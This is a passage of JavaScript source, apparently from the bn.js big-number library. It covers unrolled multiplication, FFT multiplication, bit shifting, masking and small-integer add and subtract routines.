            w7 &= 0x3ffffff;
            lo = Math.imul(al8, bl0);
            mid = Math.imul(al8, bh0);
            mid = (mid + Math.imul(ah8, bl0)) | 0;
            hi = Math.imul(ah8, bh0);
            lo = (lo + Math.imul(al7, bl1)) | 0;
            mid = (mid + Math.imul(al7, bh1)) | 0;
            mid = (mid + Math.imul(ah7, bl1)) | 0;
            hi = (hi + Math.imul(ah7, bh1)) | 0;
            lo = (lo + Math.imul(al6, bl2)) | 0;
            mid = (mid + Math.imul(al6, bh2)) | 0;
            mid = (mid + Math.imul(ah6, bl2)) | 0;
            hi = (hi + Math.imul(ah6, bh2)) | 0;
            lo = (lo + Math.imul(al5, bl3)) | 0;
            mid = (mid + Math.imul(al5, bh3)) | 0;
            mid = (mid + Math.imul(ah5, bl3)) | 0;
            hi = (hi + Math.imul(ah5, bh3)) | 0;
            lo = (lo + Math.imul(al4, bl4)) | 0;
            mid = (mid + Math.imul(al4, bh4)) | 0;
            mid = (mid + Math.imul(ah4, bl4)) | 0;
            hi = (hi + Math.imul(ah4, bh4)) | 0;
            lo = (lo + Math.imul(al3, bl5)) | 0;
            mid = (mid + Math.imul(al3, bh5)) | 0;
            mid = (mid + Math.imul(ah3, bl5)) | 0;
            hi = (hi + Math.imul(ah3, bh5)) | 0;
            lo = (lo + Math.imul(al2, bl6)) | 0;
            mid = (mid + Math.imul(al2, bh6)) | 0;
            mid = (mid + Math.imul(ah2, bl6)) | 0;
            hi = (hi + Math.imul(ah2, bh6)) | 0;
            lo = (lo + Math.imul(al1, bl7)) | 0;
            mid = (mid + Math.imul(al1, bh7)) | 0;
            mid = (mid + Math.imul(ah1, bl7)) | 0;
            hi = (hi + Math.imul(ah1, bh7)) | 0;
            lo = (lo + Math.imul(al0, bl8)) | 0;
            mid = (mid + Math.imul(al0, bh8)) | 0;
            mid = (mid + Math.imul(ah0, bl8)) | 0;
            hi = (hi + Math.imul(ah0, bh8)) | 0;
            var w8 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w8 >>> 26)) | 0;
            w8 &= 0x3ffffff;
            lo = Math.imul(al9, bl0);
            mid = Math.imul(al9, bh0);
            mid = (mid + Math.imul(ah9, bl0)) | 0;
            hi = Math.imul(ah9, bh0);
            lo = (lo + Math.imul(al8, bl1)) | 0;
            mid = (mid + Math.imul(al8, bh1)) | 0;
            mid = (mid + Math.imul(ah8, bl1)) | 0;
            hi = (hi + Math.imul(ah8, bh1)) | 0;
            lo = (lo + Math.imul(al7, bl2)) | 0;
            mid = (mid + Math.imul(al7, bh2)) | 0;
            mid = (mid + Math.imul(ah7, bl2)) | 0;
            hi = (hi + Math.imul(ah7, bh2)) | 0;
            lo = (lo + Math.imul(al6, bl3)) | 0;
            mid = (mid + Math.imul(al6, bh3)) | 0;
            mid = (mid + Math.imul(ah6, bl3)) | 0;
            hi = (hi + Math.imul(ah6, bh3)) | 0;
            lo = (lo + Math.imul(al5, bl4)) | 0;
            mid = (mid + Math.imul(al5, bh4)) | 0;
            mid = (mid + Math.imul(ah5, bl4)) | 0;
            hi = (hi + Math.imul(ah5, bh4)) | 0;
            lo = (lo + Math.imul(al4, bl5)) | 0;
            mid = (mid + Math.imul(al4, bh5)) | 0;
            mid = (mid + Math.imul(ah4, bl5)) | 0;
            hi = (hi + Math.imul(ah4, bh5)) | 0;
            lo = (lo + Math.imul(al3, bl6)) | 0;
            mid = (mid + Math.imul(al3, bh6)) | 0;
            mid = (mid + Math.imul(ah3, bl6)) | 0;
            hi = (hi + Math.imul(ah3, bh6)) | 0;
            lo = (lo + Math.imul(al2, bl7)) | 0;
            mid = (mid + Math.imul(al2, bh7)) | 0;
            mid = (mid + Math.imul(ah2, bl7)) | 0;
            hi = (hi + Math.imul(ah2, bh7)) | 0;
            lo = (lo + Math.imul(al1, bl8)) | 0;
            mid = (mid + Math.imul(al1, bh8)) | 0;
            mid = (mid + Math.imul(ah1, bl8)) | 0;
            hi = (hi + Math.imul(ah1, bh8)) | 0;
            lo = (lo + Math.imul(al0, bl9)) | 0;
            mid = (mid + Math.imul(al0, bh9)) | 0;
            mid = (mid + Math.imul(ah0, bl9)) | 0;
            hi = (hi + Math.imul(ah0, bh9)) | 0;
            var w9 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w9 >>> 26)) | 0;
            w9 &= 0x3ffffff;
            lo = Math.imul(al9, bl1);
            mid = Math.imul(al9, bh1);
            mid = (mid + Math.imul(ah9, bl1)) | 0;
            hi = Math.imul(ah9, bh1);
            lo = (lo + Math.imul(al8, bl2)) | 0;
            mid = (mid + Math.imul(al8, bh2)) | 0;
            mid = (mid + Math.imul(ah8, bl2)) | 0;
            hi = (hi + Math.imul(ah8, bh2)) | 0;
            lo = (lo + Math.imul(al7, bl3)) | 0;
            mid = (mid + Math.imul(al7, bh3)) | 0;
            mid = (mid + Math.imul(ah7, bl3)) | 0;
            hi = (hi + Math.imul(ah7, bh3)) | 0;
            lo = (lo + Math.imul(al6, bl4)) | 0;
            mid = (mid + Math.imul(al6, bh4)) | 0;
            mid = (mid + Math.imul(ah6, bl4)) | 0;
            hi = (hi + Math.imul(ah6, bh4)) | 0;
            lo = (lo + Math.imul(al5, bl5)) | 0;
            mid = (mid + Math.imul(al5, bh5)) | 0;
            mid = (mid + Math.imul(ah5, bl5)) | 0;
            hi = (hi + Math.imul(ah5, bh5)) | 0;
            lo = (lo + Math.imul(al4, bl6)) | 0;
            mid = (mid + Math.imul(al4, bh6)) | 0;
            mid = (mid + Math.imul(ah4, bl6)) | 0;
            hi = (hi + Math.imul(ah4, bh6)) | 0;
            lo = (lo + Math.imul(al3, bl7)) | 0;
            mid = (mid + Math.imul(al3, bh7)) | 0;
            mid = (mid + Math.imul(ah3, bl7)) | 0;
            hi = (hi + Math.imul(ah3, bh7)) | 0;
            lo = (lo + Math.imul(al2, bl8)) | 0;
            mid = (mid + Math.imul(al2, bh8)) | 0;
            mid = (mid + Math.imul(ah2, bl8)) | 0;
            hi = (hi + Math.imul(ah2, bh8)) | 0;
            lo = (lo + Math.imul(al1, bl9)) | 0;
            mid = (mid + Math.imul(al1, bh9)) | 0;
            mid = (mid + Math.imul(ah1, bl9)) | 0;
            hi = (hi + Math.imul(ah1, bh9)) | 0;
            var w10 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w10 >>> 26)) | 0;
            w10 &= 0x3ffffff;
            lo = Math.imul(al9, bl2);
            mid = Math.imul(al9, bh2);
            mid = (mid + Math.imul(ah9, bl2)) | 0;
            hi = Math.imul(ah9, bh2);
            lo = (lo + Math.imul(al8, bl3)) | 0;
            mid = (mid + Math.imul(al8, bh3)) | 0;
            mid = (mid + Math.imul(ah8, bl3)) | 0;
            hi = (hi + Math.imul(ah8, bh3)) | 0;
            lo = (lo + Math.imul(al7, bl4)) | 0;
            mid = (mid + Math.imul(al7, bh4)) | 0;
            mid = (mid + Math.imul(ah7, bl4)) | 0;
            hi = (hi + Math.imul(ah7, bh4)) | 0;
            lo = (lo + Math.imul(al6, bl5)) | 0;
            mid = (mid + Math.imul(al6, bh5)) | 0;
            mid = (mid + Math.imul(ah6, bl5)) | 0;
            hi = (hi + Math.imul(ah6, bh5)) | 0;
            lo = (lo + Math.imul(al5, bl6)) | 0;
            mid = (mid + Math.imul(al5, bh6)) | 0;
            mid = (mid + Math.imul(ah5, bl6)) | 0;
            hi = (hi + Math.imul(ah5, bh6)) | 0;
            lo = (lo + Math.imul(al4, bl7)) | 0;
            mid = (mid + Math.imul(al4, bh7)) | 0;
            mid = (mid + Math.imul(ah4, bl7)) | 0;
            hi = (hi + Math.imul(ah4, bh7)) | 0;
            lo = (lo + Math.imul(al3, bl8)) | 0;
            mid = (mid + Math.imul(al3, bh8)) | 0;
            mid = (mid + Math.imul(ah3, bl8)) | 0;
            hi = (hi + Math.imul(ah3, bh8)) | 0;
            lo = (lo + Math.imul(al2, bl9)) | 0;
            mid = (mid + Math.imul(al2, bh9)) | 0;
            mid = (mid + Math.imul(ah2, bl9)) | 0;
            hi = (hi + Math.imul(ah2, bh9)) | 0;
            var w11 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w11 >>> 26)) | 0;
            w11 &= 0x3ffffff;
            lo = Math.imul(al9, bl3);
            mid = Math.imul(al9, bh3);
            mid = (mid + Math.imul(ah9, bl3)) | 0;
            hi = Math.imul(ah9, bh3);
            lo = (lo + Math.imul(al8, bl4)) | 0;
            mid = (mid + Math.imul(al8, bh4)) | 0;
            mid = (mid + Math.imul(ah8, bl4)) | 0;
            hi = (hi + Math.imul(ah8, bh4)) | 0;
            lo = (lo + Math.imul(al7, bl5)) | 0;
            mid = (mid + Math.imul(al7, bh5)) | 0;
            mid = (mid + Math.imul(ah7, bl5)) | 0;
            hi = (hi + Math.imul(ah7, bh5)) | 0;
            lo = (lo + Math.imul(al6, bl6)) | 0;
            mid = (mid + Math.imul(al6, bh6)) | 0;
            mid = (mid + Math.imul(ah6, bl6)) | 0;
            hi = (hi + Math.imul(ah6, bh6)) | 0;
            lo = (lo + Math.imul(al5, bl7)) | 0;
            mid = (mid + Math.imul(al5, bh7)) | 0;
            mid = (mid + Math.imul(ah5, bl7)) | 0;
            hi = (hi + Math.imul(ah5, bh7)) | 0;
            lo = (lo + Math.imul(al4, bl8)) | 0;
            mid = (mid + Math.imul(al4, bh8)) | 0;
            mid = (mid + Math.imul(ah4, bl8)) | 0;
            hi = (hi + Math.imul(ah4, bh8)) | 0;
            lo = (lo + Math.imul(al3, bl9)) | 0;
            mid = (mid + Math.imul(al3, bh9)) | 0;
            mid = (mid + Math.imul(ah3, bl9)) | 0;
            hi = (hi + Math.imul(ah3, bh9)) | 0;
            var w12 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w12 >>> 26)) | 0;
            w12 &= 0x3ffffff;
            lo = Math.imul(al9, bl4);
            mid = Math.imul(al9, bh4);
            mid = (mid + Math.imul(ah9, bl4)) | 0;
            hi = Math.imul(ah9, bh4);
            lo = (lo + Math.imul(al8, bl5)) | 0;
            mid = (mid + Math.imul(al8, bh5)) | 0;
            mid = (mid + Math.imul(ah8, bl5)) | 0;
            hi = (hi + Math.imul(ah8, bh5)) | 0;
            lo = (lo + Math.imul(al7, bl6)) | 0;
            mid = (mid + Math.imul(al7, bh6)) | 0;
            mid = (mid + Math.imul(ah7, bl6)) | 0;
            hi = (hi + Math.imul(ah7, bh6)) | 0;
            lo = (lo + Math.imul(al6, bl7)) | 0;
            mid = (mid + Math.imul(al6, bh7)) | 0;
            mid = (mid + Math.imul(ah6, bl7)) | 0;
            hi = (hi + Math.imul(ah6, bh7)) | 0;
            lo = (lo + Math.imul(al5, bl8)) | 0;
            mid = (mid + Math.imul(al5, bh8)) | 0;
            mid = (mid + Math.imul(ah5, bl8)) | 0;
            hi = (hi + Math.imul(ah5, bh8)) | 0;
            lo = (lo + Math.imul(al4, bl9)) | 0;
            mid = (mid + Math.imul(al4, bh9)) | 0;
            mid = (mid + Math.imul(ah4, bl9)) | 0;
            hi = (hi + Math.imul(ah4, bh9)) | 0;
            var w13 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w13 >>> 26)) | 0;
            w13 &= 0x3ffffff;
            lo = Math.imul(al9, bl5);
            mid = Math.imul(al9, bh5);
            mid = (mid + Math.imul(ah9, bl5)) | 0;
            hi = Math.imul(ah9, bh5);
            lo = (lo + Math.imul(al8, bl6)) | 0;
            mid = (mid + Math.imul(al8, bh6)) | 0;
            mid = (mid + Math.imul(ah8, bl6)) | 0;
            hi = (hi + Math.imul(ah8, bh6)) | 0;
            lo = (lo + Math.imul(al7, bl7)) | 0;
            mid = (mid + Math.imul(al7, bh7)) | 0;
            mid = (mid + Math.imul(ah7, bl7)) | 0;
            hi = (hi + Math.imul(ah7, bh7)) | 0;
            lo = (lo + Math.imul(al6, bl8)) | 0;
            mid = (mid + Math.imul(al6, bh8)) | 0;
            mid = (mid + Math.imul(ah6, bl8)) | 0;
            hi = (hi + Math.imul(ah6, bh8)) | 0;
            lo = (lo + Math.imul(al5, bl9)) | 0;
            mid = (mid + Math.imul(al5, bh9)) | 0;
            mid = (mid + Math.imul(ah5, bl9)) | 0;
            hi = (hi + Math.imul(ah5, bh9)) | 0;
            var w14 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w14 >>> 26)) | 0;
            w14 &= 0x3ffffff;
            lo = Math.imul(al9, bl6);
            mid = Math.imul(al9, bh6);
            mid = (mid + Math.imul(ah9, bl6)) | 0;
            hi = Math.imul(ah9, bh6);
            lo = (lo + Math.imul(al8, bl7)) | 0;
            mid = (mid + Math.imul(al8, bh7)) | 0;
            mid = (mid + Math.imul(ah8, bl7)) | 0;
            hi = (hi + Math.imul(ah8, bh7)) | 0;
            lo = (lo + Math.imul(al7, bl8)) | 0;
            mid = (mid + Math.imul(al7, bh8)) | 0;
            mid = (mid + Math.imul(ah7, bl8)) | 0;
            hi = (hi + Math.imul(ah7, bh8)) | 0;
            lo = (lo + Math.imul(al6, bl9)) | 0;
            mid = (mid + Math.imul(al6, bh9)) | 0;
            mid = (mid + Math.imul(ah6, bl9)) | 0;
            hi = (hi + Math.imul(ah6, bh9)) | 0;
            var w15 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w15 >>> 26)) | 0;
            w15 &= 0x3ffffff;
            lo = Math.imul(al9, bl7);
            mid = Math.imul(al9, bh7);
            mid = (mid + Math.imul(ah9, bl7)) | 0;
            hi = Math.imul(ah9, bh7);
            lo = (lo + Math.imul(al8, bl8)) | 0;
            mid = (mid + Math.imul(al8, bh8)) | 0;
            mid = (mid + Math.imul(ah8, bl8)) | 0;
            hi = (hi + Math.imul(ah8, bh8)) | 0;
            lo = (lo + Math.imul(al7, bl9)) | 0;
            mid = (mid + Math.imul(al7, bh9)) | 0;
            mid = (mid + Math.imul(ah7, bl9)) | 0;
            hi = (hi + Math.imul(ah7, bh9)) | 0;
            var w16 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w16 >>> 26)) | 0;
            w16 &= 0x3ffffff;
            lo = Math.imul(al9, bl8);
            mid = Math.imul(al9, bh8);
            mid = (mid + Math.imul(ah9, bl8)) | 0;
            hi = Math.imul(ah9, bh8);
            lo = (lo + Math.imul(al8, bl9)) | 0;
            mid = (mid + Math.imul(al8, bh9)) | 0;
            mid = (mid + Math.imul(ah8, bl9)) | 0;
            hi = (hi + Math.imul(ah8, bh9)) | 0;
            var w17 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w17 >>> 26)) | 0;
            w17 &= 0x3ffffff;
            lo = Math.imul(al9, bl9);
            mid = Math.imul(al9, bh9);
            mid = (mid + Math.imul(ah9, bl9)) | 0;
            hi = Math.imul(ah9, bh9);
            var w18 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w18 >>> 26)) | 0;
            w18 &= 0x3ffffff;
            o[0] = w0;
            o[1] = w1;
            o[2] = w2;
            o[3] = w3;
            o[4] = w4;
            o[5] = w5;
            o[6] = w6;
            o[7] = w7;
            o[8] = w8;
            o[9] = w9;
            o[10] = w10;
            o[11] = w11;
            o[12] = w12;
            o[13] = w13;
            o[14] = w14;
            o[15] = w15;
            o[16] = w16;
            o[17] = w17;
            o[18] = w18;
            if (c !== 0) {
                o[19] = c;
                out.length++;
            }
            return out;
        };

        if (!Math.imul) {
            comb10MulTo = smallMulTo;
        }

        function bigMulTo(self, num, out) {
            out.negative = num.negative ^ self.negative;
            out.length = self.length + num.length;

            var carry = 0;
            var hncarry = 0;
            for (var k = 0; k < out.length - 1; k++) {
                var ncarry = hncarry;
                hncarry = 0;
                var rword = carry & 0x3ffffff;
                var maxJ = Math.min(k, num.length - 1);
                for (var j = Math.max(0, k - self.length + 1); j <= maxJ; j++) {
                    var i = k - j;
                    var a = self.words[i] | 0;
                    var b = num.words[j] | 0;
                    var r = a * b;

                    var lo = r & 0x3ffffff;
                    ncarry = (ncarry + ((r / 0x4000000) | 0)) | 0;
                    lo = (lo + rword) | 0;
                    rword = lo & 0x3ffffff;
                    ncarry = (ncarry + (lo >>> 26)) | 0;

                    hncarry += ncarry >>> 26;
                    ncarry &= 0x3ffffff;
                }
                out.words[k] = rword;
                carry = ncarry;
                ncarry = hncarry;
            }
            if (carry !== 0) {
                out.words[k] = carry;
            } else {
                out.length--;
            }

            return out._strip();
        }

        function jumboMulTo(self, num, out) {
            return bigMulTo(self, num, out);
        }

        BN.prototype.mulTo = function mulTo(num, out) {
            var res;
            var len = this.length + num.length;
            if (this.length === 10 && num.length === 10) {
                res = comb10MulTo(this, num, out);
            } else if (len < 63) {
                res = smallMulTo(this, num, out);
            } else if (len < 1024) {
                res = bigMulTo(this, num, out);
            } else {
                res = jumboMulTo(this, num, out);
            }

            return res;
        }
        ;

        function FFTM(x, y) {
            this.x = x;
            this.y = y;
        }

        FFTM.prototype.makeRBT = function makeRBT(N) {
            var t = new Array(N);
            var l = BN.prototype._countBits(N) - 1;
            for (var i = 0; i < N; i++) {
                t[i] = this.revBin(i, l, N);
            }

            return t;
        }
        ;

        FFTM.prototype.revBin = function revBin(x, l, N) {
            if (x === 0 || x === N - 1)
                return x;

            var rb = 0;
            for (var i = 0; i < l; i++) {
                rb |= (x & 1) << (l - i - 1);
                x >>= 1;
            }

            return rb;
        }
        ;

        FFTM.prototype.permute = function permute(rbt, rws, iws, rtws, itws, N) {
            for (var i = 0; i < N; i++) {
                rtws[i] = rws[rbt[i]];
                itws[i] = iws[rbt[i]];
            }
        }
        ;

        FFTM.prototype.transform = function transform(rws, iws, rtws, itws, N, rbt) {
            this.permute(rbt, rws, iws, rtws, itws, N);

            for (var s = 1; s < N; s <<= 1) {
                var l = s << 1;

                var rtwdf = Math.cos(2 * Math.PI / l);
                var itwdf = Math.sin(2 * Math.PI / l);

                for (var p = 0; p < N; p += l) {
                    var rtwdf_ = rtwdf;
                    var itwdf_ = itwdf;

                    for (var j = 0; j < s; j++) {
                        var re = rtws[p + j];
                        var ie = itws[p + j];

                        var ro = rtws[p + j + s];
                        var io = itws[p + j + s];

                        var rx = rtwdf_ * ro - itwdf_ * io;

                        io = rtwdf_ * io + itwdf_ * ro;
                        ro = rx;

                        rtws[p + j] = re + ro;
                        itws[p + j] = ie + io;

                        rtws[p + j + s] = re - ro;
                        itws[p + j + s] = ie - io;

                        /* jshint maxdepth : false */
                        if (j !== l) {
                            rx = rtwdf * rtwdf_ - itwdf * itwdf_;

                            itwdf_ = rtwdf * itwdf_ + itwdf * rtwdf_;
                            rtwdf_ = rx;
                        }
                    }
                }
            }
        }
        ;

        FFTM.prototype.guessLen13b = function guessLen13b(n, m) {
            var N = Math.max(m, n) | 1;
            var odd = N & 1;
            var i = 0;
            for (N = N / 2 | 0; N; N = N >>> 1) {
                i++;
            }

            return 1 << i + 1 + odd;
        }
        ;

        FFTM.prototype.conjugate = function conjugate(rws, iws, N) {
            if (N <= 1)
                return;

            for (var i = 0; i < N / 2; i++) {
                var t = rws[i];

                rws[i] = rws[N - i - 1];
                rws[N - i - 1] = t;

                t = iws[i];

                iws[i] = -iws[N - i - 1];
                iws[N - i - 1] = -t;
            }
        }
        ;

        FFTM.prototype.normalize13b = function normalize13b(ws, N) {
            var carry = 0;
            for (var i = 0; i < N / 2; i++) {
                var w = Math.round(ws[2 * i + 1] / N) * 0x2000 + Math.round(ws[2 * i] / N) + carry;

                ws[i] = w & 0x3ffffff;

                if (w < 0x4000000) {
                    carry = 0;
                } else {
                    carry = w / 0x4000000 | 0;
                }
            }

            return ws;
        }
        ;

        FFTM.prototype.convert13b = function convert13b(ws, len, rws, N) {
            var carry = 0;
            for (var i = 0; i < len; i++) {
                carry = carry + (ws[i] | 0);

                rws[2 * i] = carry & 0x1fff;
                carry = carry >>> 13;
                rws[2 * i + 1] = carry & 0x1fff;
                carry = carry >>> 13;
            }

            // Pad with zeroes
            for (i = 2 * len; i < N; ++i) {
                rws[i] = 0;
            }

            assert(carry === 0);
            assert((carry & ~0x1fff) === 0);
        }
        ;

        FFTM.prototype.stub = function stub(N) {
            var ph = new Array(N);
            for (var i = 0; i < N; i++) {
                ph[i] = 0;
            }

            return ph;
        }
        ;

        FFTM.prototype.mulp = function mulp(x, y, out) {
            var N = 2 * this.guessLen13b(x.length, y.length);

            var rbt = this.makeRBT(N);

            var _ = this.stub(N);

            var rws = new Array(N);
            var rwst = new Array(N);
            var iwst = new Array(N);

            var nrws = new Array(N);
            var nrwst = new Array(N);
            var niwst = new Array(N);

            var rmws = out.words;
            rmws.length = N;

            this.convert13b(x.words, x.length, rws, N);
            this.convert13b(y.words, y.length, nrws, N);

            this.transform(rws, _, rwst, iwst, N, rbt);
            this.transform(nrws, _, nrwst, niwst, N, rbt);

            for (var i = 0; i < N; i++) {
                var rx = rwst[i] * nrwst[i] - iwst[i] * niwst[i];
                iwst[i] = rwst[i] * niwst[i] + iwst[i] * nrwst[i];
                rwst[i] = rx;
            }

            this.conjugate(rwst, iwst, N);
            this.transform(rwst, iwst, rmws, _, N, rbt);
            this.conjugate(rmws, _, N);
            this.normalize13b(rmws, N);

            out.negative = x.negative ^ y.negative;
            out.length = x.length + y.length;
            return out._strip();
        }
        ;

        // Multiply `this` by `num`
        BN.prototype.mul = function mul(num) {
            var out = new BN(null);
            out.words = new Array(this.length + num.length);
            return this.mulTo(num, out);
        }
        ;

        // Multiply employing FFT
        BN.prototype.mulf = function mulf(num) {
            var out = new BN(null);
            out.words = new Array(this.length + num.length);
            return jumboMulTo(this, num, out);
        }
        ;

        // In-place Multiplication
        BN.prototype.imul = function imul(num) {
            return this.clone().mulTo(num, this);
        }
        ;

        BN.prototype.imuln = function imuln(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(typeof num === 'number');
            assert(num < 0x4000000);

            // Carry
            var carry = 0;
            for (var i = 0; i < this.length; i++) {
                var w = (this.words[i] | 0) * num;
                var lo = (w & 0x3ffffff) + (carry & 0x3ffffff);
                carry >>= 26;
                carry += (w / 0x4000000) | 0;
                carry += lo >>> 26;
                this.words[i] = lo & 0x3ffffff;
            }

            if (carry !== 0) {
                this.words[i] = carry;
                this.length++;
            }

            return isNegNum ? this.ineg() : this;
        }
        ;

        BN.prototype.muln = function muln(num) {
            return this.clone().imuln(num);
        }
        ;

        BN.prototype.sqr = function sqr() {
            return this.mul(this);
        }
        ;

        BN.prototype.isqr = function isqr() {
            return this.imul(this.clone());
        }
        ;

        BN.prototype.pow = function pow(num) {
            var w = toBitArray(num);
            if (w.length === 0)
                return new BN(1);

            var res = this;
            for (var i = 0; i < w.length; i++,
            res = res.sqr()) {
                if (w[i] !== 0)
                    break;
            }

            if (++i < w.length) {
                for (var q = res.sqr(); i < w.length; i++,
                q = q.sqr()) {
                    if (w[i] === 0)
                        continue;

                    res = res.mul(q);
                }
            }

            return res;
        }
        ;

        BN.prototype.iushln = function iushln(bits) {
            assert(typeof bits === 'number' && bits >= 0);
            var r = bits % 26;
            var s = (bits - r) / 26;
            var carryMask = (0x3ffffff >>> (26 - r)) << (26 - r);
            var i;

            if (r !== 0) {
                var carry = 0;

                for (i = 0; i < this.length; i++) {
                    var newCarry = this.words[i] & carryMask;
                    var c = ((this.words[i] | 0) - newCarry) << r;
                    this.words[i] = c | carry;
                    carry = newCarry >>> (26 - r);
                }

                if (carry) {
                    this.words[i] = carry;
                    this.length++;
                }
            }

            if (s !== 0) {
                for (i = this.length - 1; i >= 0; i--) {
                    this.words[i + s] = this.words[i];
                }

                for (i = 0; i < s; i++) {
                    this.words[i] = 0;
                }

                this.length += s;
            }

            return this._strip();
        }
        ;

        BN.prototype.ishln = function ishln(bits) {
            // TODO(indutny): implement me
            assert(this.negative === 0);
            return this.iushln(bits);
        }
        ;

        BN.prototype.iushrn = function iushrn(bits, hint, extended) {
            assert(typeof bits === 'number' && bits >= 0);
            var h;
            if (hint) {
                h = (hint - (hint % 26)) / 26;
            } else {
                h = 0;
            }

            var r = bits % 26;
            var s = Math.min((bits - r) / 26, this.length);
            var mask = 0x3ffffff ^ ((0x3ffffff >>> r) << r);
            var maskedWords = extended;

            h -= s;
            h = Math.max(0, h);

            // Extended mode, copy masked part
            if (maskedWords) {
                for (var i = 0; i < s; i++) {
                    maskedWords.words[i] = this.words[i];
                }
                maskedWords.length = s;
            }

            if (s === 0) {// No-op, we should not move anything at all
            } else if (this.length > s) {
                this.length -= s;
                for (i = 0; i < this.length; i++) {
                    this.words[i] = this.words[i + s];
                }
            } else {
                this.words[0] = 0;
                this.length = 1;
            }

            var carry = 0;
            for (i = this.length - 1; i >= 0 && (carry !== 0 || i >= h); i--) {
                var word = this.words[i] | 0;
                this.words[i] = (carry << (26 - r)) | (word >>> r);
                carry = word & mask;
            }

            // Push carried bits as a mask
            if (maskedWords && carry !== 0) {
                maskedWords.words[maskedWords.length++] = carry;
            }

            if (this.length === 0) {
                this.words[0] = 0;
                this.length = 1;
            }

            return this._strip();
        }
        ;

        BN.prototype.ishrn = function ishrn(bits, hint, extended) {
            // TODO(indutny): implement me
            assert(this.negative === 0);
            return this.iushrn(bits, hint, extended);
        }
        ;

        // Shift-left
        BN.prototype.shln = function shln(bits) {
            return this.clone().ishln(bits);
        }
        ;

        BN.prototype.ushln = function ushln(bits) {
            return this.clone().iushln(bits);
        }
        ;

        // Shift-right
        BN.prototype.shrn = function shrn(bits) {
            return this.clone().ishrn(bits);
        }
        ;

        BN.prototype.ushrn = function ushrn(bits) {
            return this.clone().iushrn(bits);
        }
        ;

        // Test if n bit is set
        BN.prototype.testn = function testn(bit) {
            assert(typeof bit === 'number' && bit >= 0);
            var r = bit % 26;
            var s = (bit - r) / 26;
            var q = 1 << r;

            if (this.length <= s)
                return false;

            var w = this.words[s];

            return !!(w & q);
        }
        ;

        BN.prototype.imaskn = function imaskn(bits) {
            assert(typeof bits === 'number' && bits >= 0);
            var r = bits % 26;
            var s = (bits - r) / 26;

            assert(this.negative === 0, 'imaskn works only with positive numbers');

            if (this.length <= s) {
                return this;
            }

            if (r !== 0) {
                s++;
            }
            this.length = Math.min(s, this.length);

            if (r !== 0) {
                var mask = 0x3ffffff ^ ((0x3ffffff >>> r) << r);
                this.words[this.length - 1] &= mask;
            }

            return this._strip();
        }
        ;

        // Return only lowers bits of number
        BN.prototype.maskn = function maskn(bits) {
            return this.clone().imaskn(bits);
        }
        ;

        // Add plain number `num` to `this`
        BN.prototype.iaddn = function iaddn(num) {
            assert(typeof num === 'number');
            assert(num < 0x4000000);
            if (num < 0)
                return this.isubn(-num);

            // Possible sign change
            if (this.negative !== 0) {
                if (this.length === 1 && (this.words[0] | 0) <= num) {
                    this.words[0] = num - (this.words[0] | 0);
                    this.negative = 0;
                    return this;
                }

                this.negative = 0;
                this.isubn(num);
                this.negative = 1;
                return this;
            }

            // Add without checks
            return this._iaddn(num);
        }
        ;

        BN.prototype._iaddn = function _iaddn(num) {
            this.words[0] += num;

            // Carry
            for (var i = 0; i < this.length && this.words[i] >= 0x4000000; i++) {
                this.words[i] -= 0x4000000;
                if (i === this.length - 1) {
                    this.words[i + 1] = 1;
                } else {
                    this.words[i + 1]++;
                }
            }
            this.length = Math.max(this.length, i + 1);

            return this;
        }
        ;

        // Subtract plain number `num` from `this`
        BN.prototype.isubn = function isubn(num) {
            assert(typeof num === 'number');
            assert(num < 0x4000000);
            if (num < 0)
                return this.iaddn(-num);

            if (this.negative !== 0) {
                this.negative = 0;
                this.iaddn(num);
                this.negative = 1;
                return this;
            }

            this.words[0] -= num;

            if (this.length === 1 && this.words[0] < 0) {
                this.words[0] = -this.words[0];
                this.negative = 1;
            } else {
                // Carry
                for (var i = 0; i < this.length && this.words[i] < 0; i++) {
                    this.words[i] += 0x4000000;
                    this.words[i + 1] -= 1;
                }
            }

            return this._strip();
        }
        ;

        BN.prototype.addn = function addn(num) {
            return this.clone().iaddn(num);
        }
        ;

        BN.prototype.subn = function subn(num) {
            return this.clone().isubn(num);
        }
        ;

        BN.prototype.iabs = function iabs() {
            this.negative = 0;

            return this;
        }
        ;

        BN.prototype.abs = function abs() {
            return this.clone().iabs();
        }
        ;

        BN.prototype._ishlnsubmul = function _ishlnsubmul(num, mul, shift) {
            var len = num.length + shift;
            var i;

            this._expand(len);

            var w;
            var carry = 0;
            for (i = 0; i < num.length; i++) {
                w = (this.words[i + shift] | 0) + carry;
                var right = (num.words[i] | 0) * mul;
                w -= right & 0x3ffffff;
                carry = (w >> 26) - ((right / 0x4000000) | 0);
                this.words[i + shift] = w & 0x3ffffff;
            }
            for (; i < this.length - shift; i++) {
                w = (this.words[i + shift] | 0) + carry;
                carry = w >> 26;
                this.words[i + shift] = w & 0x3ffffff;
            }

            if (carry === 0)
                return this._strip();

            assert(carry === -1);
            carry = 0;
            for (i = 0; i < this.length; i++) {
                w = -(this.words[i] | 0) + carry;
                carry = w >> 26;
                this.words[i] = w & 0x3ffffff;
            }
            this.negative = 1;

            return this._strip();
        }
        ;

        BN.prototype._wordDiv = function _wordDiv(num, mode) {
            var shift = this.length - num.length;

            var a = this.clone();
            var b = num;

            var bhi = b.words[b.length - 1] | 0;
            var bhiBits = this._countBits(bhi);
